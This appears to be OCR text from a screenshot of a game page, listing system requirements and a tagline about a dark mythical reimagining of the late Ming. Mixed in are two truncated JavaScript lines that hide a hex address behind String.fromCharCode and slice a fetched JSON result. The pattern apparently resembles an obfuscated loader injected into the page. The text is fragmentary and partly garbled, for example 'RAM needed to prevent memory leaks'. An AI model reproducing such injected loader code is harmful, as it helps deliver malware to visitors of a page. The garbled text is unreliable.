
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
70 GB free space for
full installation
Graphics:
stable
60 FPS
at 1080p on medium setup
Journey into a dark, mythical reimagining of the late Ming